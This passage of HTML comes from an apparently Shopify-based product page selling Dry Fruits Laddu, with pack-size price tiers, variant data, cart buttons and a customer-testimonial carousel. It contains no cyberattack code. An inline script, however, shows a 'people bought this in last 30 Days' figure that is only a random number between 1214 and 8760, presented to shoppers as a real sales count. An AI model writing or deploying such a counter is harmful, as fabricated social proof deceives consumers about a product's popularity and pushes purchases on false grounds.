          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        






<strong>Buy 1</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 195</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 650</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 845</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="3"
              data-main-product="dry-fruits-laddu"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--15654193889409__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--15654193889409__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="84500"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-2" data-text="Best seller">
                






Best seller

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Pack of [quantity]</strong>">
                        






<strong>Pack of 2</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 390</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 1,300</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 1,690</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="3"
              data-main-product="dry-fruits-laddu"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="5"
          form="product-form-template--15654193889409__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--15654193889409__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="5"
          data-input="input_3"
          data-base-compare-price="84500"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Supersaver">
                






Supersaver

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Pack of [quantity]</strong>">
                        






<strong>Pack of 5</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 975</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 3,250</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 4,225</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="3"
              data-main-product="dry-fruits-laddu"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":39399499399297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"DFL02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","public_title":"500 gm","options":["500 gm"],"price":65000,"weight":500,"compare_at_price":84500,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499366529,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"DFL03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm","public_title":"250 gm","options":["250 gm"],"price":32900,"weight":250,"compare_at_price":44400,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499432065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"DFL01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg","public_title":"1 kg","options":["1 kg"],"price":129000,"weight":1000,"compare_at_price":148200,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div class="hm-bought-count" data-bought-count data-product-id="6573733347457">
    <span class="hm-bought-count__dot" aria-hidden="true"></span>
    <span class="hm-bought-count__text">
      <span class="hm-bought-count__num" data-bought-count-num>—</span>
      people bought this in last 30 Days
    </span>
  </div><style>
:root{
  --hm-olive: #586838;
  --hm-deep-green: #002018;
  --hm-muted: #6B756F;
}

.hm-bought-count{
  margin: 6px 0 0;
  display: inline-flex;
  align-items: baseline; /* key: matches reviews line visually */
  gap: 8px;
  flex-wrap: wrap;
}

.hm-bought-count__dot{
  width: 5px;            /* smaller dot */
  height: 5px;
  border-radius: 999px;
  background: var(--hm-olive);
  position: relative;
  top: -1px;             /* aligns dot optically with text */
  flex: 0 0 auto;
}

.hm-bought-count__text{
  font-size: 16px !important;  /* match reviews size */
  line-height: 1.25;
  color: var(--hm-muted);
}

.hm-bought-count__num{
  font-weight: 800;
  color: var(--hm-deep-green);
  letter-spacing: -0.2px;
}

@media (max-width: 749px){
  .hm-bought-count__text{ font-size: 15px !important; }
}
</style>
<script>
(() => {
  const MIN = 1214;
  const MAX = 8760;

  const randInt = (min, max) => Math.floor(Math.random() * (max - min + 1)) + min;

  const getSessionCount = (productId) => {
    const key = `hm_bought_count_${productId}`;
    const existing = sessionStorage.getItem(key);
    if (existing) return parseInt(existing, 10);

    const val = randInt(MIN, MAX);
    sessionStorage.setItem(key, String(val));
    return val;
  };

  const paint = (root = document) => {
    const nodes = root.querySelectorAll('[data-bought-count][data-product-id]');
    nodes.forEach((wrap) => {
      const productId = wrap.getAttribute('data-product-id');
      const numEl = wrap.querySelector('[data-bought-count-num]');
      if (!productId || !numEl) return;
      numEl.textContent = getSessionCount(productId);
    });
  };

  const init = () => {
    paint(document);

    // Shopify theme editor / section reloads
    document.addEventListener('shopify:section:load', (e) => paint(e.target));
    document.addEventListener('shopify:section:reorder', (e) => paint(e.target));
    document.addEventListener('shopify:section:select', (e) => paint(e.target));

    // Catch content injected by AJAX/quick-add/etc.
    const mo = new MutationObserver((mutations) => {
      for (const m of mutations) {
        for (const node of m.addedNodes) {
          if (node.nodeType === 1) paint(node);
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  };

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
})();
</script>

<style>
  #ProductSubmitButton-template--15654193889409__main,
  #SectionAtcBtn-template--15654193889409__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15654193889409__main"
      class="product-form main-product-form"
      data-section="template--15654193889409__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15654193889409__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15654193889409__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39399499399297"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15654193889409__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--15654193889409__main"
              type="button"
              class="button rzp_checkout button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="6573733347457" /><input type="hidden" name="section-id" value="template--15654193889409__main" /></form></product-form><link href="//healthymaster.in/cdn/shop/t/147/assets/component-pickup-availability.css?v=76716280017874912191765294841" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39399499399297"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//healthymaster.in/cdn/shop/t/147/assets/pickup-availability.js?v=40367607754123106311765294846" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--15654193889409__main"
                  class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--mobile-transparent" 
                  data-section="template--15654193889409__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--15654193889409__main"
                          src="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&width=500"
                          alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut
                          </h4>
                        
                        
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--15654193889409__main">


<div
  class="
    price price-template--15654193889409__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 650.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 650.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 845.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">23</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--15654193889409__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--15654193889409__main"
                            data-url="/products/dry-fruits-laddu"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='500 gm'
                                        data-options='500 gm'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='39399499399297'
                                      >
                                        500 gm
                                      </option>
                                    
                                      <option
                                        value='250 gm'
                                        data-options='250 gm'
                                        
                                        
                                        data-variant-id='39399499366529'
                                      >
                                        250 gm
                                      </option>
                                    
                                      <option
                                        value='1 kg'
                                        data-options='1 kg'
                                        
                                        
                                        data-variant-id='39399499432065'
                                      >
                                        1 kg
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":39399499399297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"DFL02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","public_title":"500 gm","options":["500 gm"],"price":65000,"weight":500,"compare_at_price":84500,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499366529,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"DFL03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm","public_title":"250 gm","options":["250 gm"],"price":32900,"weight":250,"compare_at_price":44400,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499432065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"DFL01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg","public_title":"1 kg","options":["1 kg"],"price":129000,"weight":1000,"compare_at_price":148200,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--15654193889409__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--15654193889409__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/modern-man-using-smartphone.jpg?v=1763043488"
                  alt="files/modern-man-using-smartphone.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Switched office snacks to Healthy Master; energy steadier, cravings down.</p>
              </div><div class="review-item__author">
                  <em>Arjun</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/stylish-young-woman.jpg?v=1764841844"
                  alt="files/stylish-young-woman.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Healthy Master snacks taste homemade, clean, crunchy, and genuinely satisfying.</p>
              </div><div class="review-item__author">
                  <em>Priya</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/grey-woman-on-steps.jpg?v=1764841808"
                  alt="files/grey-woman-on-steps.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>My kids ask Healthy Master; lunchbox empties without reminders daily.</p>
              </div><div class="review-item__author">
                  <em>Neha</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
